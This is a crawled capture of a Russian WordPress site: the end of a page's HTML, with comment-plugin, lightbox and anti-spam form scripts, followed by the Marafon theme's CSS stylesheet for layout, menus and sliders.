var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.393 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-28 00:23:37 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/css
request_url: https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7
body_size: 21369
content:
/*
Theme Name:  Marafon
Description: Markup by <a href="http://www.sdelaysite.com">Andrey Morkovin</a>
Author: Andrey Morkovin
Version: 1.5.3
*/
/* Normalize & reset
===================================================================================================*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;font-weight:normal;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto;vertical-align:top}optgroup{font-weight:bold}input:focus,button:focus,select:focus,textarea:focus{outline:none}table{border-collapse:collapse;border-spacing:0}
/* end normalize & reset */
body {
	font: 16px/24px 'Roboto', sans-serif;
	background: #fff;
}
#main {
	overflow: hidden;
	position: relative;
	min-width: 303px;
}
p {
	margin: 0 0 25px 0;
}
a {
	text-decoration: none;
	color: #8b8ce7;
	transition: color ease-out 0.8s;
}
a:hover {
	text-decoration: underline;
	color: #6969b3;
	transition: color ease;
}
ul li {
	list-style: none;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
}
.alignleft {
	float: left;
}
img.alignleft,
div.alignleft {
	margin: 5px 15px 5px 0 !important;
}
.alignright {
	float: right;
}
img.alignright,
div.alignright {
	margin: 5px 0 5px 15px !important;
}
.wrapper {
	clear: both;
	width: 1000px;
	margin: 0 auto;
}
.wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content-wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content {
	float: left;
	width: 660px;
	min-height: 700px;
}
.content_remove-sidebar{
	width: 100%;
	float: none;
}
.content:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.tac {
	clear: both;
	text-align: center;
}
.btn {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.btn:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.link {
	color: #010101;
}
.link:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
/* Header
===================================================================================================*/
.header {
	padding-top: 12px;
	margin-bottom: 15px;
}
.header:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.m-nav .slide-out-close {
	display: none;
}
.main-box .slide-out-open {
	display: none;
}
.logo {
	margin-bottom: 10px;
	float: left;
}
.search-form {
	margin: 6px 0 16px 0;
	float: right;
	position: relative;
	height: 40px;
	width: 340px;
	box-sizing: border-box;
	background: #f8f8f8;
}
.search-form .search-form__field {
	width: 100%;
	height: 40px;
	font-size: 16px;
	line-height: normal;
	border: none;
	padding: 0 45px 0 15px;
	box-sizing: border-box;
	background: none;
	color: #333;
}
.search-form .search-form__field::-webkit-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field::-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-ms-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	width: 45px;
	height: 36px;
	box-sizing: border-box;
	text-indent: -9999px;
	background: url([data-uri]) center no-repeat;
}
.main-menu {
	clear: both;
	background: #6969b3;
	padding: 20px 1000%;
	margin: 0 -1000%;
}
.main-menu:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.main-menu__inner {
	position: relative;
}
.main-menu__inner .menu-arrow {
	background: url([data-uri]) no-repeat;
	width: 12px;
	height: 6px;
	text-indent: -9999px;
	position: absolute;
	right: 29px;
	top: 8px;
	z-index: 1;
}
.main-menu__list.main-menu__list_m{
	display: none;
}
.main-menu__list > .current-post-parent > a {
	font-weight: bold;
}
.main-menu__list > li {
	float: left;
	padding-right: 50px;
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.main-menu__list > li > a,
.main-menu__list > li > span {
	position: relative;
	z-index: 120;
	color: #fff;
}
.main-menu__list > li > a:hover,
.main-menu__list > li > span:hover {
	text-decoration: none;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.main-menu__list > li > span {
	font-weight: bold;
}
.main-menu__list > li > span:hover {
	border-bottom: 0;
}
.main-menu__list > li > ul {
	/*2*/
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	padding-top: 40px;
	z-index: 110;
	width: 180px;
}
.main-menu__list > li > ul > .current-post-parent a {
	background: #6969b3;
}
.main-menu__list > li > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.main-menu__list > li > ul > li > a,
.main-menu__list > li > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.main-menu__list > li > ul > li > a:hover,
.main-menu__list > li > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.main-menu__list > li > ul > li > span {
	background: #6969b3;
}
.add-menu__toggle {
	background: #5a5aa1 url([data-uri]) center no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	right: 0;
	top: -60px;
	text-indent: -9999px;
	cursor: pointer;
}
.add-menu {
	position: absolute;
	right: 0;
	top: 40px;
	z-index: 1000;
	width: 180px;
}
.add-menu > ul {
	display: none;
}
.add-menu > ul > .current-post-parent a {
	background: #6969b3;
}
.add-menu > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.add-menu > ul > li > a,
.add-menu > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.add-menu > ul > li > a:hover,
.add-menu > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.add-menu > ul > li > span {
	background: #6969b3;
}
#slider {
	display: none;
}
#slider.slick-initialized {
	display: block;
}
.slider .slider__item:last-child .slider-text__title,
.slider .slider__item:nth-child(3) .slider-text__title {
	font-size: 14px;
	line-height: 20px;
}
.slider {
	position: relative;
	margin-bottom: 20px;
}
.slider .slick-dots {
	text-align: center;
	margin-top: 20px;
}
.slider .slick-dots li {
	display: inline-block;
}
.slider .slick-dots li:last-child {
	margin-right: 0;
}
.slider .slick-dots li button {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
	border: none;
}
.slider .slick-dots li button:hover {
	background: #6969b3;
}
.slider .slick-dots li.slick-active button {
	background: #6969b3;
}
.slider__item {
	position: relative;
	overflow: hidden;
	float: left;
}
.slider__img {
	vertical-align: bottom;
}
.slider-text {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 15px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.post-info_slider {
	margin-bottom: 15px;
}
.post-info__cat {
	display: inline-block;
	margin-right: 15px;
	font-size: 12px;
	line-height: 15px;
	margin-bottom: 5px;
	position: relative;
	z-index: 101;
}
.post-info__cat a {
	display: block;
	background: #9187c4;
	padding: 5px 12px;
	color: #fff;
}
.post-info__cat a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.post-info__time {
	font-size: 12px;
	line-height: 15px;
	color: #fff;
	display: inline-block;
	padding-left: 25px;
	position: relative;
}
.post-info__time:after {
	position: absolute;
	content: '';
	left: 0;
	top: -2px;
	width: 17px;
	height: 17px;
	background: url([data-uri]) no-repeat;
}
.slider-text__title {
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.slider-text__title a {
	color: #fff;
	font-weight: 500;
}
.slider-text__title a:hover {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.slider-text__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.m-nav .social-icon {
	display: none;
}
/* Home *
===================================================================================================*/
.title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.title_recommended{
	background: none;
    margin-bottom: 10px;
    border-left: none !important;
    font-size: 18px;
    padding: 12px 0;
}
.posts {
	overflow: hidden;
}
.posts .posts__item {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.posts_home .posts__item {
	float: left;
	width: 320px;
}
.posts_home .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item {
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(odd) {
	clear: none;
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(3n) {
	margin-right: 0;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(3n+1) {
	clear: both;
}
.posts__item-img {
	position: relative;
	margin-bottom: 8px;
}
.posts__item-img img {
	vertical-align: bottom;
}
.posts__item-img .post-cat {
	position: relative;
	z-index: 1;
}
.post-info.post-info_loop {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	box-sizing: border-box;
	margin-bottom: 0;
	padding: 20px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 20px;
}
.posts__item-title a {
	color: #010101;
}
.posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 320px;
	height: 200px;
	z-index: 0;
}
.posts__item-content {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
}
.more {
	overflow: hidden;
	padding-bottom: 30px;
	text-align: center;
	font-size: 16px;
	line-height: 21px;
	color: #6969b3;
}
.more span {
	border-bottom: 1px dashed #6969b3;
	cursor: pointer;
}
.more span:hover {
	border-bottom: 0;
}
#slider-posts {
	display: none;
}
#slider-posts.slick-initialized{
	display: block;
}
.slider-posts-wrap {
	background: #f0edfc;
	margin-bottom: 40px;
	overflow: hidden;
	padding: 9px;
	position: relative;
}
.slider-posts-wrap .bx-prev,
.slider-posts-wrap .bx-next {
	position: absolute;
	left: 0;
	top: 41px;
	display: block;
	width: 26px;
	height: 65px;
	text-indent: -9999px;
	background-color: rgba(255,255,255,0.5);
	border: 1px solid #e9e5ff;
	box-sizing: border-box;
	background-image: url([data-uri]);
	background-position: center;
	background-repeat: no-repeat;
}
.slider-posts-wrap .bx-prev:hover,
.slider-posts-wrap .bx-next:hover {
	background-color: #6969b3;
	background-image: url([data-uri]);
	border: 1px solid #6969b3;
}
.slider-posts-wrap .bx-next {
	left: auto;
	right: 0;
	background-image: url([data-uri]);
}
.slider-posts-wrap .bx-next:hover {
	background-image: url([data-uri]);
}
.slider-posts-wrap .slick-dots {
	text-align: center;
	margin-top: 20px;
}
.slider-posts-wrap .slick-dots li {
	display: inline-block;
}
.slider-posts-wrap .slick-dots li:last-child {
	margin-right: 0;
}
.slider-posts-wrap .slick-dots li button {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
	border: none;
}
.slider-posts-wrap .slick-dots li button:hover {
	background: #6969b3;
}
.slider-posts-wrap .slick-dots li.slick-active button {
	background: #6969b3;
}
.slider-posts .slick-slide {
	position: relative;
	overflow: hidden;
}
.slider-posts__img {
	position: relative;
	width: 210px;
	margin: 0 auto 8px;
}
.slider-posts__img img {
	vertical-align: bottom;
}
.post-info_slider-posts {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 18px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.slider-posts__title {
	font-size: 14px;
	line-height: 20px;
	padding: 0 4px;
	text-align: center;
}
.slider-posts__title a {
	color: #010101;
}
.slider-posts__title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.slider-posts__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.description {
	border-top: 4px solid #6969b3;
	padding: 30px 1000%;
	margin: 0 -1000%;
	font-size: 14px !important;
	line-height: 19px !important;
	color: #666666;
}
.description__title {
	color: #6969b3;
	font-size: 20px !important;
	line-height: 25px !important;
	font-weight: bold !important;
}
/* Sidebar *
===================================================================================================*/
.sidebar {
	float: right;
	width: 300px;
	background: #fff;
}
.sidebar .section {
	margin-bottom: 25px;
	overflow: hidden;
}
.sidebar-menu {
	margin-bottom: 30px;
}
.sidebar-menu .title {
	margin-bottom: 0;
}
.sidebar-menu > ul > .current-menu-item > .menu-arrow:before,
.sidebar-menu > ul > .current-menu-item > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > .current-post-parent > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > .current-post-parent > .menu-arrow:before,
.sidebar-menu > ul > .current-post-parent > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul li.active > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li {
	font-size: 18px;
	line-height: 22px;
	position: relative;
}
.sidebar-menu > ul > li:hover .menu-arrow:before,
.sidebar-menu > ul > li:hover .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > li:hover > a,
.sidebar-menu > ul > li:hover > span {
	background: #6969b3;
	color: #fff;
	text-decoration: none;
}
.sidebar-menu > ul > li .menu-arrow {
	position: absolute;
	width: 20px;
	height: 20px;
	cursor: pointer;
	right: 8px;
	top: 17px;
	text-indent: -9999px;
	z-index: 101;
	box-sizing: border-box;
}
.sidebar-menu > ul > li .menu-arrow:hover {
	border: 1px solid #85ece7;
}
.sidebar-menu > ul > li .menu-arrow:before,
.sidebar-menu > ul > li .menu-arrow:after {
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	margin-left: -1px;
	margin-top: -6px;
	width: 2px;
	height: 12px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow:after {
	margin-left: -6px;
	margin-top: -1px;
	width: 12px;
	height: 2px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow.active:before {
	display: none;
}
.sidebar-menu > ul > li .menu-arrow.active:after {
	background: #85ece7;
}
.sidebar-menu > ul > li > a,
.sidebar-menu > ul > li > span {
	display: block;
	padding: 15px 25px 15px 15px;
	border-bottom: 1px solid #e0e0e0;
	color: #666666;
	position: relative;
	z-index: 1;
	transition: easy;
}
.sidebar-menu > ul > li > span {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li > .ul_block {
	display: block;
}
.sidebar-menu > ul > li > ul {
	/*2*/
	display: none;
	background: #f8f8f8;
	padding: 20px;
}
.sidebar-menu > ul > li > ul > .current-post-parent a {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li {
	font-size: 14px;
	line-height: 19px;
	padding-bottom: 5px;
}
.sidebar-menu > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.sidebar-menu > ul > li > ul > li > a,
.sidebar-menu > ul > li > ul > li > span {
	color: #8c8c8c;
}
.sidebar-menu > ul > li > ul > li > a:hover,
.sidebar-menu > ul > li > ul > li > span:hover {
	color: #8b8ce7;
	text-decoration: none;
}
.sidebar-menu > ul > li > ul > li > span {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li > span:hover {
	border-bottom: 0;
}
.section-posts {
	overflow: hidden;
}
.section-posts__item {
	position: relative;
	margin-bottom: 20px;
}
.section-posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 10px;
}
.section-posts__item-title a {
	color: #010101;
	font-weight: 500;
}
.section-posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.section-posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 300px;
	height: 180px;
}
.section-posts__item-text {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
	margin-bottom: 12px;
}
.post-info__time_popular.post-info__time, .post-info__time_single {
	color: #8a8a8a;
	margin-bottom: 10px;
}
.post-info__time_popular.post-info__time:after, .post-info__time_single:after {
	background: url([data-uri]) no-repeat;
}
/* Crumbs *
===================================================================================================*/
.breadcrumbs {
	overflow: hidden;
	padding: 0 0 10px 0;
}
.breadcrumbs span {
	display: inline-block;
	position: relative;
	margin-right: 3px;
	margin-left: 2px;
	padding-bottom: 3px;
	font-size: 14px;
	line-height: 18px;
	color: #8a8a8a;
}
.breadcrumbs > span:last-child {
	position: relative;
}
.breadcrumbs > span:last-child:after {
	position: absolute;
	content: '›';
	top: 0;
	right: -11px;
}
.breadcrumbs a {
	text-decoration: none;
	color: #8a8a8a;
}
.breadcrumbs a:hover {
	border-bottom: 1px solid rgba(138, 138, 138, 0.2);
	text-decoration: none;
}
/* Category *
===================================================================================================*/
.cat-children {
	overflow: hidden;
	margin-bottom: 20px;
}
.cat-children__item {
	display: inline-block;
	font-size: 15px;
	line-height: 19px;
	margin: 0 10px 10px 0;
}
.cat-children__item a {
	display: block;
	padding: 8px 20px;
	border: 1px solid #dadada;
	color: #8a8a8a;
}
.cat-children__item a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.cat-posts {
	overflow: hidden;
}
.cat-posts .posts__item:nth-child(2n+3) {
	margin-right: 0;
}
.cat-posts .posts__item:nth-child(2n+4) {
	clear: both;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(even) {
	clear: none;
	margin-right: 0;
}
.posts__item_first .posts__item-title a:after {
	width: 660px;
	height: 300px;
}
.posts__item_second {
	float: left;
	width: 320px;
	margin-right: 20px;
}
.post-info__comment {
	font-size: 13px;
	line-height: 13px;
	color: #fff;
	display: inline-block;
	position: relative;
	margin-right: 15px;
	background: #9187c4;
	padding: 5px 8px;
	z-index: 101;
}
.post-info__comment:after {
	position: absolute;
	bottom: -5px;
	left: 0;
	width: 0;
	height: 0;
	content: '';
	z-index: 0;
	border-width: 8px 10px 0px 0;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0) #9187c4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
/* Single *
===================================================================================================*/
.single {
	overflow: hidden;
}
.single table {
	margin: 20px 0;
}
.single th,
.single td {
	padding: 6px 10px;
	border: 1px solid #d0d8db;
}
